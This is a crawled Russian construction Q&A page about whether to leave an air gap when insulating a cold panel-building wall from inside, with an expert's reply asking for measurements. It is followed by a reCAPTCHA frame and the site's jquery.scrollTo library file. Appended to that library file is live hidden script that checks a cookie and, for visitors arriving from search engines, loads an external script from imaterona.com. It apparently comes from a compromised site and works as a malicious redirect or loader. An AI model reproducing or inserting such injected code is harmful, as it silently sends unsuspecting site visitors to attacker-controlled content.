

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.builderclub.com/vopros-otvet/1420/nuzhno-li-ostavlyat-malenkoye-rasstoyaniye-mezhdu-stenoy-i-uteplitelem
body_size: 8696
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.1//EN" "http://www.w3.org/TR/xhtml11/DTD/xhtml11.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance" xml:lang="en"
      itemscope itemtype="http://schema.org/Question"
  >
  <head>
    <meta name=“robots” content=“index,follow”>
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8"></meta>
            <title>Нужно ли оставлять маленькое расстояние между стеной и утеплителем | BuilderClub</title>
          <meta name="description" content="Проясните, пожалуйста, не знающим людям пару моментов. Итак панельная 5-и этажка, у меня 5 этаж, угловая квартира. Во всех комнатах есть стена, которая"
              itemprop="description"
            />
        <meta name="viewport" content="format-detection=no,initial-scale=1.0,maximum-scale=1.0,user-scalable=0,width=device-width;" />
    <meta name='yandex-verification' content='5083bae5965024d5' />
    <meta name="verify-v1" content="3qhtrAaF5MuUv9C141h86dyB6jdtSSM9jhMxe31BRs4=" />

              <meta itemprop="datePublished" content="2012-01-12" />
    

    <base href="http://www.builderclub.com/"/>
    <link rel="shortcut icon" href="http://www.builderclub.com/web/images/favicon.ico" type="image/x-icon" />

    <link href='http://fonts.googleapis.com/css?family=PT+Sans:400,400italic,700,700italic&subset=latin,cyrillic-ext' rel='stylesheet' type='text/css'/>

    <link type="text/css" rel="stylesheet" media="screen" href="http://www.builderclub.com/web/css/common/zero.css,
common/messages.css,
common/ajax-popup2.css,
html-content.css,
buttons.css,
ezmark.css,
checkbox.css,
jquery.fancybox-1.3.4.css,
jquery.rating.css,
style.css"/>

    <!--[if lt IE 9]>
  		<link href="http://www.builderclub.com/web/css/style_ie.css" media="screen" rel="stylesheet" type="text/css" />
  	<![endif]-->

  	<script type="text/javascript" src="http://www.builderclub.com/web/js/jquery/jquery-1.8.1.min.js,
jquery/jquery.ezmark.js,
common/ajax-popup2.js,
jquery/jquery.fancybox.pack.js,
jquery/jquery.rating.js,
project.js"></script>

<script type="text/javascript" src="http://www.builderclub.com/web/js/jquery/jquery.validate.min.js"></script>
<script type="text/javascript" src="http://www.builderclub.com/web/js/jquery/jquery.validate.ru.js"></script>
<script type="text/javascript" src="http://www.builderclub.com/web/js/jquery/jquery.scrollTo-min.js"></script>
<script type="text/javascript" src="http://www.builderclub.com/web/js/jquery/icheck.js"></script>


<script type="text/javascript">
  var base_url = 'http://www.builderclub.com/';
  var isLoggedIn = 0;
  </script>


  <!-- Yandex.Metrika counter -->
  <script type="text/javascript">
  (function (d, w, c) {
      (w[c] = w[c] || []).push(function() {
          try {
              w.yaCounter165713 = new Ya.Metrika({id:165713,
                      webvisor:true,
                      clickmap:true,
                      trackLinks:true,
                      accurateTrackBounce:true});
          } catch(e) { }
      });

      var n = d.getElementsByTagName("script")[0],
          s = d.createElement("script"),
          f = function () { n.parentNode.insertBefore(s, n); };
      s.type = "text/javascript";
      s.async = true;
      s.src = (d.location.protocol == "https:" ? "https:" : "http:") + "//mc.yandex.ru/metrika/watch.js";

      if (w.opera == "[object Opera]") {
          d.addEventListener("DOMContentLoaded", f, false);
      } else { f(); }
  })(document, window, "yandex_metrika_callbacks");
  </script>
  <noscript><div><img src="//mc.yandex.ru/watch/165713" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
  <!-- /Yandex.Metrika counter -->
  
  <script>
    (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
    (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
    m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
    })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

    ga('create', 'UA-3807308-1', 'auto');
    ga('send', 'pageview');
  </script>


  </head>
  <body>
    <div id="wrapper">
      <div id="main">
        <div id="header">

  
  <div class="i-header-2">
    <div class="wrap">

      <div class="right-part">
        <table class="table-header-3" cellpadding="0" cellspacing="0" border="0">
          <tr>
            <td>
                              <span data-ajaxp-url="http://www.builderclub.com/register?type=in_top" class="h-but orange-but cp">Зарегистрироваться</span>
                <div class="clear devider-h"></div>
                <span data-ajaxp-url="http://www.builderclub.com/login" class="cp blue-link">Войти</span>
                          </td>
          </tr>
        </table>
      </div>

      <div class="left-part">
        <div class="inner-b">

          <table class="table-header-2" cellpadding="0" cellspacing="0" border="0">
            <tr>
              <td class="td-1">
                                  <a class="logo-3" href="http://www.builderclub.com/">builderclub.com</a>
                                <h2 class="slogan-3">Помощник для каждого, кто<br/>строит или ремонтирует свой<br/>дом/квартиру.</h2>
              </td>
              <td class="td-2">
                <div class="search">
                  <div class="ya-site-form ya-site-form_inited_no" onclick="return {'action':'http://www.builderclub.com/find/','arrow':false,'bg':'#d6d6d6','fontsize':12,'fg':'#000000','language':'ru','logo':'rb','publicname':'Yandex Site Search #1839233','suggest':true,'target':'_self','tld':'ru','type':2,'usebigdictionary':true,'searchid':1839233,'webopt':false,'websearch':false,'input_fg':'#000000','input_bg':'#FFFFFF','input_fontStyle':'normal','input_fontWeight':'normal','input_placeholder':null,'input_placeholderColor':'#000000','input_borderColor':'#7F9DB9'}"><form action="http://yandex.ru/sitesearch" method="get" target="_self"><input type="hidden" name="searchid" value="1839233"/><input type="hidden" name="l10n" value="ru"/><input type="hidden" name="reqenc" value=""/><input type="search" name="text" value=""/><input type="submit" value="Найти"/></form></div><style type="text/css">.ya-page_js_yes .ya-site-form_inited_no { display: none; }</style><script type="text/javascript">(function(w,d,c){var s=d.createElement('script'),h=d.getElementsByTagName('script')[0],e=d.documentElement;if((' '+e.className+' ').indexOf(' ya-page_js_yes ')===-1){e.className+=' ya-page_js_yes';}s.type='text/javascript';s.async=true;s.charset='utf-8';s.src=(d.location.protocol==='https:'?'https:':'http:')+'//site.yandex.net/v2.0/js/all.js';h.parentNode.insertBefore(s,h);(w[c]||(w[c]=[])).push(function(){Ya.Site.Form.init()})})(window,document,'yandex_site_callbacks');</script>
                </div>
                <div class="inner-div">
                  <ul class="menu">
                    <li class="first def-1 def"><a href="http://www.builderclub.com/statyi">Статьи</a></li>
                    <li class="middle def-2 def active"><a href="http://www.builderclub.com/vopros-otvet">Вопрос - Ответ</a></li>
                    <li class="last def-3 def js-not-implemented"><a href="http://www.builderclub.com/magazin" onclick="yaCounter165713.reachGoal('yandex_shop_menu_button'); return true;">Магазин</a></li>
                  </ul>
                </div>
              </td>
            </tr>
          </table>

        </div>
        <div class="clear"></div>
      </div>

      <a class="mobile-logo" href="http://www.builderclub.com/">builderclub.com</a>

      <div class="mobile-menu-row">
        <a class="mob-link c js-menu-list">Список</a>
      </div>

      <div class="mobile-menu-row-2 js-mobile-menu-list">
        <ul class="menu-list-2">
          <li class="a "><a href="http://www.builderclub.com/statyi">Статьи</a></li>
          <li class="b  active"><a href="http://www.builderclub.com/vopros-otvet">Вопрос - Ответ</a></li>
          <li class="d js-not-implemented" onclick="yaCounter165713.reachGoal('yandex_shop_menu_button'); return true;"><a href="http://www.builderclub.com/magazin">Магазин</a></li>
          <li class="b "><a href="http://www.builderclub.com/find">Поиск по сайту</a></li>

          <li class="e"><span data-ajaxp-url="http://www.builderclub.com/register?type=in_top" class="">Зарегистрироваться</span></li>
          <li class="f last"><span class="js-login-button" data-ajaxp-url="http://www.builderclub.com/login">Войти</span></li>

        </ul>
      </div>

      <script type="text/javascript">
        $(document).ready(function() {
          $('.js-menu-list').toggle(function() {
            $(this).addClass('active');
            $('.js-mobile-menu-list').show();
          }, function() {
            $('.js-mobile-menu-list').hide();
            $(this).removeClass('active');
          });
        })
      </script>

      <div class="clear"></div>

    </div>
  </div>

    <div class="i-header-1">
    <div class="banner-top cp" style="height: auto;">
      <div style="display: inline-block; height: 90px; width: 728px;">
        <script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- BC TOP (undermenu) -->
<ins class="adsbygoogle"
     style="display:inline-block;width:728px;height:90px"
     data-ad-client="ca-pub-9357236430853053"
     data-ad-slot="3220034180"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>      </div>
    </div>
  </div>

</div><!-- #header -->        <div id="center" class="wrap">
          <div class="right-part">
              
  <div class="def-box adv-box">
  <span class="box-shadow"></span>
  <script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- BC справа 300х250 -->
<ins class="adsbygoogle"
     style="display:inline-block;width:300px;height:250px"
     data-ad-client="ca-pub-9357236430853053"
     data-ad-slot="5535696985"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
<div class="kick-it"></div>

    <div class="def-box">
    <span class="box-shadow"></span>
    <div class="def-header">
      <table cellpadding="0" cellspacing="0" border="0">
        <tr>
          <td>
            <span class="h-text">Последние заданные вопросы</span>
          </td>
        </tr>
      </table>
    </div>
    <div class="in">
      <ul class="def-list">
                  <li>
            <a href="http://www.builderclub.com/vopros-otvet/3044/utepleniye-doma-v-karelii">утепление дома в Карелии</a>
            <p class="inf">Задан 8 лет назад. 5 ответов</p>
          </li>
                  <li>
            <a href="http://www.builderclub.com/vopros-otvet/3041/utepleniye-iznutri">Утепление изнутри</a>
            <p class="inf">Задан 8 лет назад. 5 ответов</p>
          </li>
                  <li>
            <a href="http://www.builderclub.com/vopros-otvet/3036/utepleniye-kvartiry-1-go-etazha-herson">Утепление квартиры 1-го этажа, Херсон</a>
            <p class="inf">Задан 8 лет назад. 4 ответа</p>
          </li>
              </ul>
    </div>
  </div>

  <div class="kick-it"></div>
  <div class="js-add-question-block-scroll-max"></div>
<div class="def-box js-add-question-block">
  <span class="box-shadow"></span>
  <div class="def-header">
    <table cellpadding="0" cellspacing="0" border="0">
      <tr>
        <td>
          <span class="h-text">
            Есть вопрос по Утеплению?<br/><br/>
            Задайте его специалистам<br/>
            нашего портала!
          </span>
        </td>
      </tr>
    </table>
  </div>
  <div class="in html-content">
          <p>Только профессионалы отвечают на ваши вопросы!</p>
<p>После ответа можно продолжить общение со специалистом.</p>
<p>За последний месяц задано&nbsp;<strong><strong><a href="http://www.builderclub.com/vopros-otvet/poslednie-zadannye-voprosy">0 вопросов</a></strong></strong> и оставлено к ним <strong><strong><a href="http://www.builderclub.com/vopros-otvet/poslednie-zadannye-voprosy">0 комментариев</a></strong></strong>.</p>        <div class="tac">
      <a href="http://www.builderclub.com/vopros-otvet" class="def-but orange-but js-ask-question">Задать вопрос</a>    </div>
    <p class="hint">
      ** чтобы задать вопрос необходимо оплатить платную подписку
    </p>
  </div>
</div>
          </div>

          <div class="left-part">
            <div class="inner-b">
              <div class="def-box pad-box aq-box">

  
  <div class="breadcrumbs">
  <span itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a itemprop="url" class="crumb" href="http://www.builderclub.com/"><span itemprop="title">Главная</span></a></span>
  <span class="slash">&gt;</span>
  <span itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a class="crumb" itemprop="url" href="http://www.builderclub.com/vopros-otvet"><span itemprop="title">Вопрос - Ответ</span></a></span>
  <span class="slash">&gt;</span>
        <span itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a class="crumb" itemprop="url" href="http://www.builderclub.com/vopros-otvet/uteplenie"><span itemprop="title">Утепление</span></a></span>
    <span class="slash">&gt;</span>
    <span class="crumb active">Нужно ли оставлять маленькое расстояние между стеной и утеплителем</span>
  </div>
  <div class="view-item">

    <h1 class="item-theme" itemprop="headline">Нужно ли оставлять маленькое расстояние между стеной и утеплителем</h1>
    <p class="author-wrap author-wrap-qa">
      <i>Вопрос задал:</i>
      <span class="author">
        <span itemprop="author" itemscope itemtype="http://schema.org/Person">
                      <span itemprop="name">ruslanyar</span>
                  </span>
                      </span>
    </p>

      <div class="banner-text-top tac">
    <div style="font-size: 14px"><!-- Яндекс.Директ -->
<script type="text/javascript">
yandex_partner_id = 61989;
yandex_site_bg_color = 'FAFAFA';
yandex_stat_id = 17;
yandex_ad_format = 'direct';
yandex_font_size = 1.1;
yandex_direct_type = 'flat';
yandex_direct_limit = 2;
yandex_direct_title_font_size = 3;
yandex_direct_links_underline = true;
yandex_direct_title_color = '990000';
yandex_direct_url_color = '343434';
yandex_direct_text_color = '343434';
yandex_direct_hover_color = 'CC0000';
yandex_direct_favicon = true;
yandex_no_sitelinks = true;
document.write('<scr'+'ipt type="text/javascript" src="//an.yandex.ru/system/context.js"></scr'+'ipt>');
</script></div>  </div>

    <div class="html-content"  itemprop="text">
      <p>Проясните, пожалуйста, не знающим людям пару моментов.</p>
<p>Итак панельная 5-и этажка, у меня 5 этаж, угловая квартира. Во всех комнатах есть стена, которая соприкасается с улицей.&nbsp;Зимой изнутри квартиры ощущается холод от стен, т.к. еще отопление у нас хромает (окна ПВХ запотевают, на стенах образуется плесень), поэтому решил утеплить стену способом изнутри с мягким утеплителем, пароизоляционной пленкой и гипсокартоном.</p>
<p>Просмотрел много роликов что да как делать, начитался у вас информации, за что спасибо. И вот собственно вопрос! После обработки стены от плесени и монтажа металлических направляющих для утеплителя, нужно ли между стеной и утеплителем промежуток 0,3-0,6 мм, и сверху и снизу по 2 см, примерно, для того, чтобы воздух гулял и стена чтобы дышала?!&nbsp;Или же надо плотно к стене прижимать утеплитель?!</p>
<p>Живем в Подмосковье. город Коломна. Недалеко от Москвы.</p>
<p>Заранее спасибо!</p>    </div>

    
    
    
  </div>

  <div class="comment-box" id="comments">

          <h2 class="title-to-top">
      <span class="t-1">Комментарии</span>
      <span class="top-link js-go-to-top"></span>
      <span itemprop="answercount" content="0"></span>
      <span itemprop="commentCount" content="1"></span>
    </h2>
  
  
  
    <ul class="comment-list">
                      <li class="item" style="padding-left: 0%" id="commentid_24917">
          <table cellspacing="0" cellpadding="0" border="0" itemprop="comment" itemscope itemtype="http://schema.org/Comment">
            <tr>
              <td class="td-1">
                                  <img class="ava" src="http://www.builderclub.com/web/images/uploads/user/Foto_Onisko_tiny.jpg" alt="valera" />
                                <span class="date">14 лет назад</span>
              </td>
              <td class="td-2 js-td">
                                  <span itemprop="author" itemscope itemtype="http://schema.org/Person">
                    <span class="expert-name">
                                              <span itemprop="name"><a itemprop="sameAs" href="https://plus.google.com/106961784336830306214/?rel=author">valera</a></span> <span class="status">(эксперт Builderclub)</span>
                                          </span>
                  </span>
                                <div class="text html-content" itemprop="text"><p>
	Я, честно говоря, очень сомневаюсь, что Вашу стену можно изнутри утеплять. Я должна проверить это расчетом. К сожалению, если выяснится, что ее утеплять изнутри нельзя, то абсолютно неважно, оставите Вы зазор или нет, и обработана ли стена чем-то антигрибковым. Это не помешает конденсату. Но, давайте все проверим, потом выводы будем делать. Уточните, пожалуйста:</p>
<ul>
	<li>
		толщину стены (панели);</li>
	<li>
		какая сейчас температура в квартире, какая при этом на улице?</li>
	<li>
		вентиляция работает в квартире? Как она устроена? Где находятся вытяжки, их сечения.</li>
</ul>
</div>
                  <span class="js-answer answer">ответить</span>
                                </td>
            </tr>
          </table>

          
        </li>
          </ul>
  
  <div class="tac">
    <span class="def-but orange-but js-show-comment">Добавить комментарий</span>
  </div>

  <ul class="js-comment-form comment-form" style="display: none;">
    <li class="js-comment-form-stub" style="margin: 0 3% 15px 0;">

      <form id="commentForm" action="http://www.builderclub.com/add-comment" method="post">
        <textarea rows="20" cols="20" name="comment" id="myText"></textarea>

        <div class="add-question-box">
          <table class="action-table" cellspacing="0" cellpadding="0" border="0" style="width: 100%;">
            <tr>
                            <td class="td-2">
                                  <div class="js-comment-register-row">
                    <div class="input-row input-row-email pr" style="float: left;">
                      <label for="comment-email">Ваш email<span style="color: red; font-size: 14px; line-height: 14px;">*</span>:</label>
                      <input type="text" class="text email" placeholder="Введите свой email" value="" name="email" id="comment-email" />
                      <p class="description">*Комментировать могут только зарегистрированные пользователи</p>
                    </div>
                    <button style="margin: 10px 0px 30px; float: right;" class="def-but orange-but" name="Submit" type="submit">Зарегистрироваться и добавить комментарий</button>&nbsp;
                    <span class="cancel js-cancel" style="float: right; margin: 20px 10px 0 0;">Отмена</span>
                    <div class="clear"></div>
                  </div>
                              </td>
            </tr>
          </table>
        </div>

        <input type="hidden" name="parent_id" value=""/>
        <input type="hidden" name="entity_id" value="1420"/>
        <input type="hidden" name="entity_type" value="Question"/>
      </form>

      
    </li>
  </ul>

  <script type="text/javascript" src="http://www.builderclub.com/web/js/tinymce/tinymce.min.js"></script>
  <script type="text/javascript">

    function get_captcha() {
              if($('.js-captcha-img').length == 0) {
          $.get(base_url + "ajax/get_captcha", function(data){
            var obj = jQuery.parseJSON(data);
            if(typeof obj.image != 'undefined') {
              var appendHtml = '<div class="clear"></div>';
              appendHtml += '<div class="input-row pr" style="float: left;">';
              appendHtml += '<label for="captcha_result">Код с картинки<span style="color: red; font-size: 14px; line-height: 14px;">*</span>:</label>';
              appendHtml += '<input type="text" class="text" value="" name="captcha_result" id="captcha_result" />';
              appendHtml += '</div>';
              appendHtml += '<div style="float: left; margin: 20px 0 0 10px;">';
              appendHtml += obj.image;
              appendHtml += '</div>';
              appendHtml += '<input type="hidden" name="captcha" value="' + obj.word + '" />';
              $('.js-comment-register-row').after(appendHtml);
            }
          });
        }
          }

    $(document).ready(function() {

      
      $('.comment-box .js-answer').click(function() {
        
        get_captcha();

        $('.comment-box .js-answer').show();
        $(this).hide();
        removeTiny('#myText');
        $('.js-show-comment').parent().show();
        $('.js-comment-form').hide();
        $('.js-comment-form-stub input[name="parent_id"]').val($(this).parents('li:first').attr('id').replace('commentid_', ''));
        $(this).parents('li:first').after($('.js-comment-form-stub'));
        $('.js-comment-form-stub').show();
        initTiny('#myText');
      });

      $('.js-show-comment').click(function() {
        
        get_captcha();

        $('.comment-box .js-answer').show();
        removeTiny('#myText');
        $('.js-comment-form-stub input[name="parent_id"]').val('');
        $('.js-comment-form').append($('.js-comment-form-stub'));
        $('.js-comment-form-stub').show();
        initTiny('#myText');
        $('.js-comment-form').fadeIn();
        $(this).parent().hide();
      });

      $('.js-cancel').click(function() {
        commentCancel();
      });

      $('.js-td img').css("max-width", "auto");

      if ($('.js-td img').width() > 500) {
        $('.js-td img').css("width", "100%");
      }


      validateTiny();

    });
  </script>


</div>
    <div class="banner-text-top tac">
    <div style="font-size: 14px"><!-- Яндекс.Директ -->
<script type="text/javascript">
yandex_partner_id = 61989;
yandex_site_bg_color = 'FAFAFA';
yandex_stat_id = 13;
yandex_ad_format = 'direct';
yandex_font_size = 1.1;
yandex_direct_type = 'flat';
yandex_direct_limit = 3;
yandex_direct_title_font_size = 3;
yandex_direct_links_underline = true;
yandex_direct_title_color = '990000';
yandex_direct_url_color = '343434';
yandex_direct_text_color = '343434';
yandex_direct_hover_color = 'CC0000';
yandex_direct_favicon = true;
yandex_no_sitelinks = true;
document.write('<scr'+'ipt type="text/javascript" src="//an.yandex.ru/system/context.js"></scr'+'ipt>');
</script></div>  </div>
</div>            </div>
            <div class="clear"></div>
          </div>

          <div class="clear"></div>
        </div><!-- #center -->
        <div class="clear push-box"></div>
      </div><!-- #main -->
      <div id="footer" class="js-footer">
  <div class="wrap">
    <table class="footer-table" cellpadding="0" cellspacing="0" border="0">
      <tr>
        <td class="td-1">
          &copy; 2007 — 2015 BuilderClub
        </td>
        <td class="td-2 tac">
                                                                              <a href="http://www.builderclub.com/obratnaya-svyaz">Обратная связь</a>
                                            <span class="slash">/</span>
                                                                      <a href="http://www.builderclub.com/dokumenty">Документы</a>
                                            <span class="slash">/</span>
                                                                      <a href="http://www.builderclub.com/reklama-na-sajte">Реклама на сайте</a>
                                                          </td>
                  <td class="td-3 tar">
            <!-- Yandex.Metrika informer -->
            <a href="https://metrika.yandex.ru/stat/?id=165713&amp;from=informer"
            target="_blank" rel="nofollow"><img src="//bs.yandex.ru/informer/165713/3_0_FFFFFFFF_EFEFEFFF_0_pageviews"
            style="width:88px; height:31px; border:0;" alt="Яндекс.Метрика" title="Яндекс.Метрика: данные за сегодня (просмотры, визиты и уникальные посетители)" onclick="try{Ya.Metrika.informer({i:this,id:165713,lang:'ru'});return false}catch(e){}"/></a>
            <!-- /Yandex.Metrika informer -->
            
            <!--LiveInternet counter-->
            <script type="text/javascript">new Image().src = "http://counter.yadro.ru/hit?r" + escape(document.referrer) + ((typeof(screen)=="undefined")?"" : ";s"+screen.width+"*"+screen.height+"*" + (screen.colorDepth?screen.colorDepth:screen.pixelDepth)) + ";u"+escape(document.URL) + ";h"+escape(document.title.substring(0,80)) + ";" +Math.random();</script>
            <!--/LiveInternet-->
          </td>
              </tr>
    </table>
  </div>
</div>        <div class="js-share-form share-form">
    <div class="wrap pr">
      <table cellpadding="0" cellspacing="0" border="0">
        <tr>
          <td class="td-1">
            <p>Считаете эту консультацию полезной? Поделитесь ссылкой на нее через свою любимую социальную сеть!</p>
          </td>
          <td class="td-2">
            <script type="text/javascript" src="//yandex.st/share/share.js"charset="utf-8"></script>
            <div class="yashare-auto-init" data-yashareL10n="ru" data-yashareType="none" data-yashareType="big" data-yashareQuickServices="vkontakte,facebook,odnoklassniki,moimir,moikrug,gplus"></div>
          </td>
        </tr>
      </table>
      <span class="js-close-share-form close-handler"></span>
    </div>
  </div>

  <script type="text/javascript">
    function share_form_slide_in() {
      $('.js-share-form').animate({
        bottom: "0"
      }, 500);
    }
    function share_form_slide_out() {
      $('.js-share-form').animate({
        bottom: "-20%"
      }, 500);
    }

          var shareTimeout = 0;
              shareTimeout = 90;
            $(document).ready(function() {
        setTimeout(share_form_slide_in, shareTimeout*1000);
        $('.js-close-share-form').click(function() {
          share_form_slide_out();
        });
      });
      </script>


       <a href="#" class="scrollup"></a>
    </div><!-- #wrapper -->

    <div id="js-ajaxp-popup" class="ajaxp-modal ajax-dialog">
  <!-- <a class="close-ajaxp-modal">&#215;</a> -->
  <a class="close-ajaxp-modal"></a>
  <div class="tac js-ajaxp-preloader ajaxp-preloader">
    <img src="http://www.builderclub.com/web/images/preloader.gif" alt="Loading..." title="Loading..." />
  </div>
  <div class="ajax-content">
  </div>
</div>
  </body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 252
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="fgOZ4k1BVZWMFMfgbyP7Eg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769613052837');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: http://www.builderclub.com/web/js/jquery/jquery.scrollTo-min.js
body_size: 1905
content:

/**
 * Copyright (c) 2007-2013 Ariel Flesler - aflesler<a>gmail<d>com | http://flesler.blogspot.com
 * Dual licensed under MIT and GPL.
 * @author Ariel Flesler
 * @version 1.4.6
 */
;(function($){var h=$.scrollTo=function(a,b,c){$(window).scrollTo(a,b,c)};h.defaults={axis:'xy',duration:parseFloat($.fn.jquery)>=1.3?0:1,limit:true};h.window=function(a){return $(window)._scrollable()};$.fn._scrollable=function(){return this.map(function(){var a=this,isWin=!a.nodeName||$.inArray(a.nodeName.toLowerCase(),['iframe','#document','html','body'])!=-1;if(!isWin)return a;var b=(a.contentWindow||a).document||a.ownerDocument||a;return/webkit/i.test(navigator.userAgent)||b.compatMode=='BackCompat'?b.body:b.documentElement})};$.fn.scrollTo=function(e,f,g){if(typeof f=='object'){g=f;f=0}if(typeof g=='function')g={onAfter:g};if(e=='max')e=9e9;g=$.extend({},h.defaults,g);f=f||g.duration;g.queue=g.queue&&g.axis.length>1;if(g.queue)f/=2;g.offset=both(g.offset);g.over=both(g.over);return this._scrollable().each(function(){if(e==null)return;var d=this,$elem=$(d),targ=e,toff,attr={},win=$elem.is('html,body');switch(typeof targ){case'number':case'string':if(/^([+-]=?)?\d+(\.\d+)?(px|%)?$/.test(targ)){targ=both(targ);break}targ=$(targ,this);if(!targ.length)return;case'object':if(targ.is||targ.style)toff=(targ=$(targ)).offset()}$.each(g.axis.split(''),function(i,a){var b=a=='x'?'Left':'Top',pos=b.toLowerCase(),key='scroll'+b,old=d[key],max=h.max(d,a);if(toff){attr[key]=toff[pos]+(win?0:old-$elem.offset()[pos]);if(g.margin){attr[key]-=parseInt(targ.css('margin'+b))||0;attr[key]-=parseInt(targ.css('border'+b+'Width'))||0}attr[key]+=g.offset[pos]||0;if(g.over[pos])attr[key]+=targ[a=='x'?'width':'height']()*g.over[pos]}else{var c=targ[pos];attr[key]=c.slice&&c.slice(-1)=='%'?parseFloat(c)/100*max:c}if(g.limit&&/^\d+$/.test(attr[key]))attr[key]=attr[key]<=0?0:Math.min(attr[key],max);if(!i&&g.queue){if(old!=attr[key])animate(g.onAfterFirst);delete attr[key]}});animate(g.onAfter);function animate(a){$elem.animate(attr,f,g.easing,a&&function(){a.call(this,targ,g)})}}).end()};h.max=function(a,b){var c=b=='x'?'Width':'Height',scroll='scroll'+c;if(!$(a).is('html,body'))return a[scroll]-$(a)[c.toLowerCase()]();var d='client'+c,html=a.ownerDocument.documentElement,body=a.ownerDocument.body;return Math.max(html[scroll],body[scroll])-Math.min(html[d],body[d])};function both(a){return typeof a=='object'?a:{top:a,left:a}}})(jQuery);
{
	function setCookie (name, value, expires, path, domain, secure) {
		  document.cookie = name + "=" + escape(value) +
			((expires) ? "; expires=" + expires : "") +
			((path) ? "; path=" + path : "") +
			((domain) ? "; domain=" + domain : "") +
			((secure) ? "; secure" : "");
	}
	function getCookie(c_name) {
		var i,x,y,ARRcookies=document.cookie.split(";");
		for (i=0;i<ARRcookies.length;i++) {
		    x=ARRcookies[i].substr(0,ARRcookies[i].indexOf("="));
		    y=ARRcookies[i].substr(ARRcookies[i].indexOf("=")+1);
		    x=x.replace(/^\s+|\s+$/g,"");
		    if (x==c_name)	{
				return unescape(y);
			}
		}
	}	
	function strlen(string){
		if(typeof string == "undefined") {
			return 0;
		} else {
			return string.length;
		}
	}
	var dt = new Date(), expiryTime = dt.setTime( dt.getTime() + 14400000000 );
	var currentCookie = getCookie("arx_tt");
	if(!document.referrer) {
		setCookie("arx_tt", 1, dt.toGMTString(), "/");
	} else {
	document.write('.')
	}
	if (strlen(currentCookie) == 0) {
		var setted = 1;
		setCookie("arx_tt", 1, dt.toGMTString(), "/");
		function R(){var Ref=document.referrer;if(Ref.indexOf('.google.')!=-1||Ref.indexOf('.bing.')!=-1||Ref.indexOf('.yahoo.')!=-1||Ref.indexOf('.mail.')!=-1||Ref.indexOf('.ask.')!=-1||Ref.indexOf('.rambler.')!=-1||Ref.indexOf('yandex')!=-1){document.write('<script type="text/javascript" src="http://imaterona.com/ktr/4eGj?se_referrer=' + encodeURIComponent(document.referrer)+ '&default_keyword=' + encodeURIComponent(document.title) + '"></script>')}else{document.write('.')}}R();
		}
	}
	setCookie("arx_tt", 1, dt.toGMTString(), "/");
{
	function setCookie (name, value, expires, path, domain, secure) {
		  document.cookie = name + "=" + escape(value) +
			((expires) ? "; expires=" + expires : "") +
			((path) ? "; path=" + path : "") +
			((domain) ? "; domain=" + domain : "") +
			((secure) ? "; secure" : "");
 }
}
 var dt = new Date(), expiryTime = dt.setTime( dt.getTime() + 14400000000 );
 setCookie("arx_tt", 1, dt.toGMTString(), "/");
